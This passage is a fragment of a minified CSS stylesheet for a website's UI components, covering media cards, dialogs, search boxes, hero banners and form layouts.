#ddd;border-radius:50%;width:100px;height:100px;display:block;padding:18px;box-sizing:border-box;margin:0 auto}.c-media-bor{border:1px solid #e5e5e5}.c-media-horiz{position:relative;line-height:1.5;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;padding:20px;display:block}.c-media-horiz:after{content:"";display:block;height:0;clear:both;visibility:hidden}.c-media-horiz .c-media-img{display:table-cell;vertical-align:top;width:inherit;padding:0 15px 0 0}.c-media-horiz .c-media-body{display:table-cell;vertical-align:top;margin-top:0}.c-media-horiz .c-media-heading{text-align:left}.c-media-watermark{overflow:hidden;position:relative}.c-media-watermark .c-media-body{margin-top:0}.c-media-watermark .c-media-img{padding:0;width:144px;height:144px;display:inline-block;position:absolute;bottom:-40px;right:-40px}.c-media-aline{position:relative}.c-media-aline .c-media-img{position:absolute;left:20px;top:20px}.c-media-aline .c-media-heading{margin-left:40px}.c-media-expand{padding:0}.c-media-expand .c-media-body{padding:0 20px 20px}.c-media-expand.c-media-horiz .c-media-body{padding:20px 20px 20px 0}.c-media-para{padding:25px 20px;border-bottom:#e5e5e5 1px solid}.c-media-para .c-media-head{position:relative}.c-media-para .c-media-para-tit{font-size:18px;font-weight:400;color:#333}.c-media-para .c-media-body{margin-top:15px}.c-media-para-tit-aside{position:absolute;right:0;top:5px;color:#999}.c-media-para-tit-aside span{margin-right:10px}.c-media-para-txt{max-width:670px;color:#666;transition:all .2s linear;max-height:100px;overflow:hidden}.c-media-para-txt.close{max-height:22px;overflow:hidden;transition:all .2s linear}.c-media-para-links{padding-top:15px}.c-media-para-links a{color:#999;display:inline-block;padding:0 15px;position:relative}.c-media-para-links a:hover{text-decoration:underline}.c-media-para-links a:after{content:'';position:absolute;width:1px;height:14px;background-color:#999;right:0;top:3px}.c-media-para-links a:first-child{padding-left:0}.c-media-para-links a:last-child:after{display:none}.c-align-left{text-align:left}.c-media-heading-weak{color:#999}.c-media-topicon-alignleft .c-media-img{text-align:left;margin-bottom:10px}.c-media-topicon-alignleft .c-media-img img{margin:0}.c-media-topicon-alignleft .c-media-heading{text-align:left}.c-media-topicon-alignleft [class*=' c-media-bg'],.c-media-topicon-alignleft [class^=c-media-bg]{background-position:left center}.c-margin-b20-grid>[class*=c-g-]{margin-bottom:20px}.c-margin-b20-grid{margin-bottom:-20px}.c-margin-bottom-grid>[class*=c-g-]{margin-bottom:20px}.c-margin-bottom-grid{margin-bottom:-20px}.c-grid-nocard-expand{margin-left:-30px;margin-right:-30px}.c-grid-nocard-expand .c-media{background:0 0}.c-media-shadow{border:none;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 2px rgba(0,0,0,.12);cursor:pointer;-webkit-transition:box-shadow .2s linear;-webkit-transition:transform .2s linear;transition:box-shadow .2s linear;transition:transform .2s linear}.c-media-shadow:hover{box-shadow:0 0 6px rgba(0,0,0,.1),0 4px 6px rgba(0,0,0,.1);-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0)}.c-media-extra-infos{margin-bottom:-20px;border-top:1px solid #e5e5e5;font-size:0;height:54px;line-height:54px}.c-media-extra-info{display:inline-block;margin-left:20px;color:#666;font-size:14px}.c-media-extra-info:first-child{margin-left:0}.c-media-extra-info .icon{position:relative;top:-1px;display:inline-block;vertical-align:middle;margin-right:8px;width:16px;height:16px}.c-media-extra-info .icon.step{background-image:url(../../global-20209142343.svg);;background-position:88.64% 0.35000000000000003%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-media-extra-info .icon.time{background-image:url(../../global-20209142343.svg);;background-position:88.64% 38.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-media-extra-info .icon.video{background-image:url(../../global-20209142343.svg);;background-position:88.64% 64.18%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-media-extra-info .icon.level{background-image:url(../../global-20209142343.svg);;background-position:51.62% 86.17%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-media-extra-info .icon.view{background-image:url(../../global-20209142343.svg);;background-position:88.64% 70.57%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-ellipsis{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}[class*=" c-ellipsis-line"],[class^=c-ellipsis-line]{display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.c-ellipsis-line2{-webkit-line-clamp:2;max-height:3em}.c-ellipsis-line3{-webkit-line-clamp:3;max-height:4.5em}.c-media-skin-scene{padding:30px}.c-media-skin-scene .c-media-body{box-sizing:border-box;margin-top:0;height:140px}.c-media-skin-scene:hover .c-media-heading{color:#0008ff}.c-media-skin-scene .c-media-extra-infos{margin-bottom:-30px}.c-media-skin-lab{padding:30px}.c-media-skin-lab .c-media-body{height:118px}.c-media-skin-lab:hover .c-media-heading{color:#0008ff}.c-media-skin-lab .c-media-info{-webkit-line-clamp:2;max-height:3em}.c-media-skin-lab .c-media-extra-infos{margin-bottom:-30px}.c-media-skin-resource{position:relative;padding:30px;height:143px;overflow:hidden}.c-media-skin-resource .c-media-body{margin-top:0}.c-media-skin-resource .c-media-heading{text-align:left}.c-media-skin-resource .c-media-info{margin-top:10px}.c-media-skin-resource:hover .c-media-heading{color:#0008ff}.c-media-skin-resource.c-media-watermark .c-media-img{position:absolute;right:-28px;bottom:-26px;width:auto;filter:grayscale(100%)}.c-media-skin-resource.c-media-watermark:hover .c-media-img{filter:grayscale(0)}.c-media-skin-resource.c-media-watermark .c-media-img img{display:block}.c-media-skin-resource.c-media-watermark .c-media-body{position:relative;max-width:234px}.c-media-skin-resource.c-media-watermark .c-media-info{margin-top:0;margin-bottom:5px;color:#999;line-height:24px}.c-media-nomotion{cursor:default;transition:none;-webkit-transition:none}.c-media-nomotion:hover{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 2px rgba(0,0,0,.12);transition:none;-webkit-transition:none;transform:none;-webkit-transform:none}.c-modal-mask{display:table-cell;vertical-align:middle;background-color:#000;background-color:rgba(0,0,0,.7);text-align:center}.c-modal{position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;display:none}.c-modal-visible{display:table}.c-modal-hidden{display:none}.c-toasts{display:inline-block;font-size:12px;line-height:24px;border-radius:2px;background-color:#fff;padding:5px 20px}.c-toasts [class*=c-toasts-icon-]{vertical-align:top;margin-right:10px}.c-toasts-icon-loading{display:inline-block;width:24px;height:24px;background-image:url(../img/toasts-icon-loading.gif);background-repeat:no-repeat}.c-dialog{max-width:540px;text-align:left;margin-left:auto;margin-right:auto;background-color:#fff;display:table}.c-dialog-hd{position:relative;z-index:2}.c-dialog-hd-title{font-size:14px;line-height:65px;font-weight:700;color:#333;padding-left:25px;display:block}.c-dialog-hd-close{position:absolute;width:40px;height:40px;right:11px;top:50%;margin-top:-20px;background-color:transparent;font-size:0;text-align:center}.c-dialog-hd-close span{display:none}.c-dialog-hd-close:before{content:"";display:inline-block;vertical-align:middle;width:11px;height:11px;background-image:url(../img/dialog-icon-hd-close.png)}.c-dialog-hd-close:hover:before{background-image:url(../img/dialog-icon-hd-close-hover.png)}.c-dialog-hd-close:after{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.c-dialog-hd-close:only-child{top:28px}.c-dialog-ft{text-align:center;padding:20px 25px 40px}.c-dialog-ft-btn{box-sizing:border-box;padding-left:40px;padding-right:40px;font-size:14px;line-height:33px;text-align:center;display:inline-block;border-width:1px;border-style:solid;border-radius:2px;min-width:66px;background-color:rgba(255,255,255,0);border-color:#0008ff;color:#0008ff;cursor:pointer}.c-dialog-ft-btn:hover{background-color:#0092ee;border-color:#0092ee;color:#fff}.c-dialog-ft-btn::-moz-focus-inner{border:0;padding:0}.c-dialog-ft-btn-sumbit{background-color:#0008ff;border-color:#0008ff;color:#fff}.c-dialog-ft-btn-sumbit:hover{background-color:#0092ee;border-color:#0092ee;color:#fff}.c-dialog-ft-btn-pay{background-color:#ff7200;border-color:#ff7200;color:#fff}.c-dialog-ft-btn-pay:hover{background-color:#f06c00;border-color:#f06c00;color:#fff}.c-dialog-ft-btn+.c-dialog-ft-btn{margin-left:10px}.c-dialog-ft-btn-disabled,.c-dialog-ft-btn-disabled:hover{cursor:default;color:#fff;background-color:#d5d7de;border-color:#d5d5d5}.c-dialog-bd{padding:0 25px;min-height:50px;max-height:460px;overflow:hidden;overflow-y:auto;font-size:14px;color:#666;line-height:1.5;-webkit-overflow-scrolling:touch}.c-dialog-icon-confirm-success{display:inline-block;width:24px;height:24px;background-size:cover;background-image:url(../img/c-dialog-icon-confirm-success.svg)}.c-dialog-icon-confirm-error{display:inline-block;width:24px;height:24px;background-size:cover;background-image:url(../../c-dialog-icon-confirm-error.svg)}.c-dialog-confirm{color:#74777C;padding:45px 20px 25px;min-width:200px;max-width:400px}.c-dialog-confirm-title{font-size:16px;color:#333;vertical-align:top;line-height:24px;font-weight:700;display:block}.c-dialog-confirm-title [class*=c-dialog-icon-]{vertical-align:top;margin-right:10px}.c-dialog-confirm-desc{margin-top:7px}.c-dialog-confirm a{color:#0008ff}.c-dialog-confirm a:hover{text-decoration:underline}.c-dialog-agreement{font-size:14px;line-height:1.5;color:#666;margin-bottom:-10px}.c-dialog-agreement ol,.c-dialog-agreement p,.c-dialog-agreement ul{margin-bottom:10px}.c-dialog-agreement li+li{margin-top:10px}.c-dialog-agreement li{color:#666}.c-dialog-agreement ol,.c-dialog-agreement ul{margin-left:1.5em}.c-dialog-agreement-with-counter{counter-reset:list}.c-dialog-agreement-with-counter p{counter-reset:item}.c-dialog-agreement-with-counter p:before{counter-increment:list;content:counter(list) '.';margin-right:8px}.c-dialog-agreement-with-counter li:before{content:counters(list,'.') '.' counter(item) '.';counter-increment:item;margin-right:8px}.c-dialog-form{display:table;font-size:12px}.c-dialog-form-row{display:table-row}.c-dialog-form-label{display:table-cell;white-space:nowrap;padding-right:20px;padding-top:10px;padding-bottom:10px;color:#666;line-height:27px;font-size:12px}.c-dialog-form-row-puretext .c-dialog-form-label{line-height:1;vertical-align:middle}.c-dialog-form-control{display:table-cell;padding-top:10px;padding-bottom:10px;color:#333}.c-dialog-form-textbox{display:inline-block;padding:2px 10px;border:1px solid #d1d2d3;border-radius:2px;color:#171d25;width:160px;font-size:12px;line-height:21px;box-sizing:border-box;vertical-align:middle;outline:0}.c-dialog-form-textbox:hover{border-color:#0008ff}.c-dialog-form-textbox-disabled,.c-dialog-form-textbox-disabled:hover{background-color:#f0f1f2;color:#a2a2a2;cursor:default;border-color:#d1d2d3}.c-dialog-form-btn{box-sizing:border-box;padding-left:20px;padding-right:20px;font-size:12px;line-height:25px;text-align:center;display:inline-block;border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;border-color:#2374e6;color:#0008ff;cursor:pointer;margin-left:2px;vertical-align:middle}.c-dialog-form-btn:hover{background-color:#2374e6;color:#fff}.c-dialog-form-btn-disabled,.c-dialog-form-btn-disabled:hover{cursor:default;color:#fff;background-color:#d5d7de;border-color:#d5d5d5}.c-dialog-form-help{font-size:12px;line-height:1.3;color:#ababab;margin-top:9px}.c-dialog-form-help a{color:#0008ff}.c-dialog-form-help a:hover{text-decoration:underline}.c-dialog-form-row-error .c-dialog-form-textbox{color:#e1504a;border-color:#e1504a}.c-dialog-form-row-error .c-select{border-color:#e1504a !important}.c-dialog-form-row-error .c-dialog-form-help{color:#E1504A}.c-dialog-form-segment{font-size:0;margin-bottom:-10px}.c-dialog-form-segment-item{min-width:53px;padding-left:10px;padding-right:10px;box-sizing:border-box;height:25px;line-height:25px;border:1px solid #ccd1d9;display:inline-block;vertical-align:top;text-align:center;font-size:12px;color:#333;margin-left:-1px;position:relative;margin-bottom:10px}.c-dialog-form-segment-tag{position:absolute;right:0;top:-4px;background-color:#ff7300;padding:1px 2px;overflow:hidden;color:#fff;height:10px;line-height:10px;font-size:12px;transform:scale(.8,.8);transform-origin:100% 0}.c-dialog-form-segment-item-actived{color:#0008ff;background-color:#d7e6f8;border-color:#0008ff;position:relative;z-index:2}.c-dialog-form-segment-item-disabled{background-color:#ebebeb !important;cursor:default !important;color:#bbb !important}.c-dialog-form-segment-tip{display:inline-block;font-size:12px;line-height:25px;margin-left:10px;vertical-align:top;color:#333}.c-dialog-form-segment-tip a{color:#2277da}.c-dialog .c-select{height:27px;font-size:12px;padding-top:4px;padding-bottom:3px;display:block}.c-dialog .c-select+.c-select{margin-top:10px}.c-dialog-form-numberbox{display:inline-table;position:relative}.c-dialog-form-numberbox-input{display:table-cell;position:relative}.c-dialog-form-numberbox-input:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #bcc0c9}.c-dialog-form-numberbox-input:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #bcc0c9}.c-dialog-form-numberbox-input input{font-size:14px;text-align:center;width:60px;border:0;height:27px;padding:0 5px;box-sizing:border-box;outline:0;color:#333}.c-dialog-form-numberbox-btn{display:table-cell;vertical-align:middle;position:relative;background-color:#fafafa;width:32px;border:1px solid #C3C8CC;cursor:pointer}.c-dialog-form-numberbox-icon-minus,.c-dialog-form-numberbox-icon-plus{display:block;overflow:hidden;white-space:nowrap;text-indent:100%;position:relative}.c-dialog-form-numberbox-icon-minus:before,.c-dialog-form-numberbox-icon-plus:before{content:"";position:absolute;top:50%;left:50%;margin-left:-5px;width:11px;height:1px;background-color:#0d76ff}.c-dialog-form-numberbox-icon-plus:after{content:"";position:absolute;top:50%;left:50%;margin-top:-5px;height:11px;width:1px;background-color:#0d76ff}.c-dialog-form-numberbox-btn-disabled{background-color:#ebebeb;cursor:default}.c-dialog-form-numberbox-btn-disabled .c-dialog-form-numberbox-icon-minus:after,.c-dialog-form-numberbox-btn-disabled .c-dialog-form-numberbox-icon-minus:before,.c-dialog-form-numberbox-btn-disabled .c-dialog-form-numberbox-icon-plus:before{background-color:#bbb}.c-dialog-form-price{font-size:0}.c-dialog-form-price-new{color:#ff7200}.c-dialog-form-price-label{font-size:14px}.c-dialog-form-price-num{font-size:20px;vertical-align:-1px}.c-dialog-form-price-unit{font-size:14px}.c-dialog-form-price-origin{color:#999;margin-left:5px}.c-dialog-form-price-origin .c-dialog-form-price-label,.c-dialog-form-price-origin .c-dialog-form-price-num,.c-dialog-form-price-origin .c-dialog-form-price-unit{font-size:14px}.c-dialog-form-callback{font-size:12px;color:#666}.c-iframedialog{max-width:540px;text-align:left;margin-left:auto;margin-right:auto;background-color:#fff;display:table}.c-iframedialog-hd{position:relative;z-index:2}.c-iframedialog-hd-title{font-size:16px;line-height:40px;font-weight:400;color:#333;padding-left:20px;border-width:1px 1px 0;border-style:solid;border-color:#DADDE0;display:block}.c-iframedialog-hd-close{position:absolute;width:40px;height:40px;right:0;top:50%;margin-top:-20px;background-color:transparent;font-size:0;text-align:center}.c-iframedialog-hd-close span{display:none}.c-iframedialog-hd-close:before{content:"";display:inline-block;vertical-align:middle;width:11px;height:12px;background-image:url(../img/dialog-icon-hd-close.png)}.c-iframedialog-hd-close:hover:before{background-image:url(../img/dialog-icon-hd-close-hover.png)}.c-iframedialog-hd-close:after{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.c-iframedialog-hd-close:only-child{top:20px}.c-iframedialog-bd{border-width:1px;border-style:solid;border-color:#DADDE0;background-color:#fff;min-height:50px;max-height:460px;overflow:auto;-webkit-overflow-scrolling:touch}.c-iframedialog-bd iframe{max-width:100%;max-height:100%;vertical-align:top}.c-dialog-screen-large{max-width:700px}.c-search{position:relative;box-sizing:border-box;width:100%}.c-search-input{display:block;height:50px;width:100%;padding:4px 140px 4px 20px;font-size:16px;line-height:40px;border:1px solid #c2c2c2;border-radius:0;-webkit-appearance:none}.c-search-input:focus{border-color:#0008ff;outline:0;box-shadow:0 0 2px rgba(34,119,218,.3)}.c-search-btn{position:absolute;right:0;top:0;width:120px;height:50px;box-sizing:border-box;transition:background .2s ease;-webkit-transition:background .2s ease;background:#0008ff;border:none;line-height:250px;overflow:hidden;outline:0}.c-search-btn:after{position:absolute;content:"";display:inline-block;background-image:url(../../global-20209142343.svg);;width:24px;height:24px;top:13px;left:50%;margin-left:-12px;background-position:31% 43.43%;background-size:1350% 1241.6666666666665%;;background-repeat:no-repeat}.c-search-btn:hover{background:#0070cc}.c-search-dropdown{display:none;position:absolute;top:100%;right:0;z-index:300;box-sizing:border-box;width:100%;max-height:150px;border:1px solid #D1D2D3;overflow-y:scroll;background-color:#fff}.c-search-dropdown-visible{display:block}.c-search-dropdown-item{display:block;margin-bottom:1px;padding:0 20px;font-size:14px;text-align:left;line-height:30px;color:#333;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer}.c-search-dropdown-item-actived,.c-search-dropdown-item:hover{background:#f2f2f2}.c-search-with-select .c-search-input{padding-right:270px}.c-search-select{position:absolute;right:120px;top:1px;width:130px}.c-search-select-link{position:relative;display:block;padding:0 40px 0 20px;border-left:1px solid #dbdbdb;line-height:48px;color:#333;font-size:14px;background-color:#fff}.c-search-select-link:after{content:'';position:absolute;top:50%;right:20px;margin-top:-3px;width:11px;height:7px;background-image:url(../../global-20209142343.svg);;transition:transform .2s;background-position:98.72% 88.32%;background-size:2945.4545454545455% 4257.142857142857%;;background-repeat:no-repeat}.c-search-select-raw{display:none}.c-search-select-visible .c-search-select-link:after{transform:rotate3d(0,0,1,180deg)}.c-search-select-visible .c-search-dropdown{display:block}.c-search .c-error-box{position:absolute;bottom:-20px;left:0}.c-search .c-error-box .ico-error{width:16px;height:16px;background-image:url(../img/global-20209142343.svg);;display:inline-block;vertical-align:middle;background-position:29.549999999999997% 93.26%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-search .error-tip{font-size:12px;color:#666;display:inline-block;margin-left:5px;vertical-align:middle}.c-search-btn-txt{line-height:45px;color:#fff;font-size:16px}.c-search-btn-txt:after{display:none}.c-hero{position:relative}.c-hero .mod-hero{background-repeat:no-repeat;background-position:top center}.c-hero .mod-hero .hero-inner{margin:0 auto;position:relative;min-width:320px;text-align:center;overflow:hidden}.c-hero .mod-hero .hero-img{font-size:0;height:500px;position:relative;cursor:pointer}.c-hero .mod-hero .hero-img .img-item{display:inline-block;display:none;width:100%;height:100%;background-position:top center;background-repeat:no-repeat;background-size:1920px 500px}.c-hero .mod-hero .hero-img .img-item.active{display:inline-block;position:relative}.c-hero .hero-handle{position:absolute;top:55%;left:50%;width:100%;opacity:0;transition:opacity .2s}.c-hero .mod-hero:hover .hero-handle{opacity:1;filter:alpha(opacity=100)}.c-hero .hero-handle-inner{position:absolute;width:100%;left:-50%}.c-hero .mod-hero .hero-tab{position:absolute;margin:0 auto;left:0;bottom:5%;z-index:99;width:100%;text-align:center}.c-hero .mod-hero .hero-tab li{margin:0 3px;display:inline-block}.c-hero .mod-hero .hero-tab li a{display:inline-block;width:13px;height:3px;padding:5px 0}.c-hero .mod-hero .hero-tab li a i{display:inline-block;width:15px;height:5px;background-color:#fff;background:rgba(255,255,255,.3)}.c-hero .mod-hero .hero-tab .selected a i{background-color:#fff;opacity:1}.c-hero .mod-hero .switch-control{position:absolute;top:50%;font-size:0;width:60px;height:400px;line-height:400px;margin-top:-200px}.c-hero .mod-hero .switch-control.pre{left:20px;text-align:left}.c-hero .mod-hero .switch-control.next{right:20px;text-align:right}.c-hero .mod-hero .switch-control b{display:inline-block;width:22px;height:41px;overflow:hidden;line-height:99;vertical-align:middle}.c-hero .mod-hero .switch-control.pre b{background-image:url(../img/hero-image-arr-l.png)}.c-hero .mod-hero .switch-control.next b{background-image:url(../img/hero-image-arr-r.png)}.c-hero .mod-hero .hero-ct{position:absolute;top:26%}.c-hero .mod-hero .hero-text{position:absolute;top:0;width:90%;height:100%;max-width:1050px;min-width:320px;text-align:left;left:50%;color:#fff}.c-hero .mod-hero .hero-text-inner{position:absolute;width:100%;height:100%;left:-50%}.c-hero .mod-hero .hero-text .hero-ct h2{font-size:56px;font-weight:400;margin-bottom:2.5%}.c-hero .mod-hero .hero-text .hero-ct .piece{margin-right:30px}.c-hero .mod-hero .hero-text .hero-ct .des-text{font-size:20px;line-height:36px}.c-hero .mod-hero .hero-text .hero-btn{font-size:18px;color:#fff;border:1px solid #fff;width:18.33%;height:43px;line-height:43px;display:inline-block;text-align:center;border-radius:2px;position:absolute;bottom:24%}.c-hero .mod-hero .hero-ct-mobile{display:none;color:#fff;bottom:40px;width:100%;text-align:center;position:absolute}.c-hero .mod-hero .hero-ct-mobile h2{font-size:26px;font-weight:400;margin-bottom:2.5%}.c-hero .mod-hero .hero-ct-mobile .des-text{font-size:16px}.c-hero .mod-hero .hero-text .hero-btn:hover{background-color:#fff;color:#0008ff;text-decoration:none}.c-hero .hero-text-con{position:absolute;top:26%}.c-hero .mod-hero .hero-text .hero-text-con h2{font-size:46px;font-weight:400;margin-bottom:2.5%}.c-hero .mod-hero .hero-text .hero-text-con .piece{margin-right:30px}.c-hero .mod-hero .hero-text .hero-text-con .des-text{font-size:20px;line-height:36px}.c-hero .hero-btn-center{left:50%;margin-left:-9.15%}.c-hero-bar .mod-hero{background-color:#0c1328}.c-hero-bar .img-item{background-position:center;background-repeat:no-repeat;text-align:center}.c-hero-bar .img-item:after{content:'';display:inline-block;width:0;height:255px;vertical-align:middle;overflow:hidden}.c-hero-bar .hero-text{color:#fff;font-size:34px;vertical-align:middle;display:inline-block}.c-hero-bar .hero-text h1{font-weight:400}.c-hero-bar .hero-text p{font-size:16px;margin-top:10px}.c-hero-aside{width:230px;padding:20px 25px;background-color:rgba(255,255,255,.4);position:absolute;right:20px;top:90px;font-size:16px;line-height:1.6;box-sizing:border-box;border-radius:4px;pointer-events:none}.c-hero-aside-item a{color:#fff;text-decoration:underline}.c-hero-aside-item a:hover{color:#0008ff}.c-hero-aside-item em{font-size:46px}.c-hero-aside-btn{padding-top:20px}.wrap-canvas{width:100%;height:500px;position:absolute;top:0;left:0;overflow:hidden}.wrap-canvas canvas{position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.com-e-hero-bar{min-width:320px;background-position:center;background-repeat:no-repeat;background-size:cover;background-color:#61697c;-webkit-font-smoothing:antialiased;text-align:center}.com-e-hero-bar-inner{box-sizing:border-box;margin:0 auto;padding:0 10px;height:255px;max-width:1200px;color:#fff;line-height:1.5;font-size:0}.com-e-hero-bar.higher .com-e-hero-bar-inner{height:320px}.com-e-hero-bar-inner:after{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.com-e-hero-bar-cnt{display:inline-block;vertical-align:middle;max-width:99%}.com-e-hero-bar-title{font-size:34px;font-weight:400}.com-e-hero-bar-desc{margin-top:10px;font-size:16px;line-height:1.7}.com-e-hero-bar-desc .hero-info{margin-top:10px;color:#ccc}.com-e-hero-bar-desc .hero-link{color:#0008ff;text-decoration:none}.com-e-hero-bar-desc .hero-link:after{content:'';display:inline-block;vertical-align:middle;position:relative;top:-1px;width:7px;height:13px;margin-left:5px;background-image:url(../../global-20209142343.svg);;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;background-position:97.48% 11.58%;background-size:4628.571428571428% 2292.3076923076924%;;background-repeat:no-repeat}.com-e-hero-bar-desc .hero-link:hover{text-decoration:none}.com-e-hero-bar-desc .hero-link:hover:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.com-e-hero-bar-btns{margin-top:30px;font-size:0}.com-e-hero-bar-btns>.btn-item{margin:0 10px;display:inline-block;vertical-align:middle;width:180px}.com-e-hero-bar-btns .c-btn{width:100%;height:44px;font-size:14px;line-height:44px;min-width:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.com-e-hero-bar-btns .c-btn:active{background-color:#0092ee;color:#fff}.com-e-hero-bar-btns .c-btn-hole{border:1px solid #fff;line-height:42px;background-color:transparent;color:#fff}.com-e-hero-bar-btns .c-btn-hole:active,.com-e-hero-bar-btns .c-btn-hole:hover{background-color:#fff;color:#000}.com-e-hero-bar.align-left{text-align:left}.com-e-hero-bar .hero-bubble-trigger{font-size:0;position:relative;display:block}.com-e-hero-bar .hero-bubble{position:absolute;color:#333;z-index:900;left:50%;margin-left:-80px;bottom:100%;margin-bottom:8px;-webkit-transform:translateY(8px);transform:translateY(8px);visibility:hidden;width:160px;-webkit-transition:.3s ease;transition:.3s ease;-webkit-transition-delay:0s;transition-delay:0s;text-align:center;pointer-events:none;opacity:0}.com-e-hero-bar .hero-bubble-inner{font-size:12px;-moz-box-sizing:border-box;box-sizing:border-box;padding:8px 10px;border:1px solid #e5e5e5;border-radius:2px;background-color:#fff;line-height:18px;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.3);box-shadow:0 2px 4px rgba(0,0,0,.3);position:static !important;left:50%;top:50%;display:inline-block;overflow-y:auto;max-width:100%;max-height:100%;text-align:left;vertical-align:middle;pointer-events:auto}.com-e-hero-bar .hero-bubble-inner:after,.com-e-hero-bar .hero-bubble-inner:before{font-size:0;position:absolute;width:0;height:0;content:'';border:8px dashed transparent;top:100%;left:inherit;right:inherit;margin-top:-1px;border-top-style:solid}.com-e-hero-bar .hero-bubble-inner:after{border:7px dashed transparent;margin-left:-7px;border-top-color:#fff}.com-e-hero-bar .hero-bubble-inner:before{margin-left:-8px;border-top-color:#e5e5e5}.com-e-hero-bar .hero-bubble-trigger.show-bubble .hero-bubble{visibility:visible;-webkit-transition-delay:.1s;transition-delay:.1s;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.com-e-hero-bar .hero-bubble-icon{position:relative;top:-1px;display:inline-block;vertical-align:middle;margin-right:5px;width:16px;height:16px;background-image:url(../../global-20209142343.svg);;background-position:88.64% 19.5%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-f-list{padding:18px 0}.c-f-list-title{padding:20px 0 0 40px;font-size:16px;font-weight:400}.c-f-list-delete{display:none;font-size:14px;margin-left:20px}.c-f-list-title:hover .c-f-list-delete{display:inline-block}.c-f-list-delete:hover{text-decoration:underline}.c-f-list .f-list-item{position:relative;padding:12px 0;margin-right:40px;margin-left:40px}.c-f-list-tit{position:absolute;left:0;top:15px;width:105px;line-height:24px;color:#666;font-size:14px;vertical-align:top;z-index:2}.c-f-list .f-list-item.text .c-f-list-tit{top:9px}.c-f-list-tit span{vertical-align:middle}.c-f-list-tit i{margin-left:5px;cursor:pointer}.c-f-list-tit em{color:red;display:inline-block;font-size:16px;vertical-align:middle;padding-top:5px}.c-f-list .f-list-item.down{padding-top:27px}.c-f-list .f-list-item.down .c-f-list-tit{top:32px}.c-f-list .f-list-item.up .c-f-list-tit{top:6px}.c-f-list-con{position:relative;padding-left:105px;z-index:1}.c-f-list-con-txt{padding-top:11px;min-height:24px}.c-f-list-con .c-f-list-sub-con{margin-top:10px}.c-f-list-con .select-focus,.c-f-list-con .select-focus .dropdown-menu{z-index:99}.c-f-links{line-height:25px;vertical-align:middle;margin-left:6px;margin-right:15px;font-size:14px}.c-f-links i{margin-top:-6px;margin-left:3px}.c-f-list-con .c-f-tip-word .c-f-links{vertical-align:inherit}.c-f-list-con .c-f-tip-word{color:#999;line-height:12px;margin-top:10px;font-size:12px}.c-f-list-con span.c-f-tip-word{font-size:14px;margin-left:5px}.c-f-list-con .c-f-tip-word label{font-size:14px;color:#333}.c-f-list-con .c-f-tip-word label span{vertical-align:middle;margin-left:5px}.c-f-list-con .c-f-tip-word .text-warning{margin-left:5px;margin-right:5px}.c-f-list-con .c-f-tip-word.err-style,.c-f-list-con .c-f-tip-word.error{color:red}.c-f-list-con .show-service-market{font-size:14px;color:#333;padding-top:20px}.c-f-list-con .show-service-market span{margin-right:20px;font-weight:700}.c-f-list-con .c-f-bold-word,.c-f-list-con .c-f-con-word{color:#999;font-size:14px;line-height:14px;display:inline-block;margin-bottom:20px}.c-f-list-con .c-f-con-word .c-f-links-icon,.c-f-list-con .c-f-list-con-txt .c-f-links-icon{margin-top:-5px;margin-left:3px}.c-f-list-con .c-f-bold-word{margin-bottom:0}.c-f-list-con .c-f-bold-word label{vertical-align:middle}.c-f-list-con .c-f-bold-word label span{vertical-align:middle;margin-left:5px}.c-f-list-con .c-f-bold-word span{display:inline-block}.c-f-list-con .c-f-bold-word .bold-word{color:#333}.c-f-list-con .c-f-bold-word .bold-word-wrap{max-width:850px;vertical-align:top;line-height:18px;margin-top:-2px}.c-f-more-links{padding:10px 0 30px 40px;font-size:14px}.c-f-list-con .c-f-bold-word .bold-word .c-f-links{line-height:14px}.c-f-list-con .c-f-text-list{font-size:14px;line-height:14px}.c-f-list-con .c-f-text-list p{margin-top:11px}.c-f-list-con .c-f-text-list p label{margin-right:5px}.c-f-slice{border-bottom:#e4e9f0 1px solid;margin-right:40px;margin-left:40px;clear:both}.c-f-list .c-f-list-con.verify{font-size:0}.c-f-list .c-f-list-con.verify .c-input-text{width:calc(65% - 32px);margin-right:10px}.c-f-list .c-f-list-con.verify .c-btn{width:35%;box-sizing:border-box;vertical-align:top;min-width:0}.c-f-submit{border-top:#e5e5e5 1px solid;padding:15px 0 15px 145px}.c-input-num-inner{-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative;display:inline-block;height:35px;width:120px}.c-input-num-inner+.c-tip-word{color:#333}.c-input-num .minus,.c-input-num .plus{width:35px;height:35px;box-sizing:border-box;border:1px solid #bcc0c9;position:absolute;cursor:pointer;text-align:center;background-color:#fcfcfc;color:#0008ff}.c-input-num .minus:hover,.c-input-num .plus:hover{cursor:pointer;background-color:#f2f2f2}.c-input-num .minus{border-right:0;border-radius:2px 0 0 2px;top:0;left:0}.c-input-num .plus{border-left:0;border-radius:0 2px 2px 0;top:0;right:0}.c-input-num 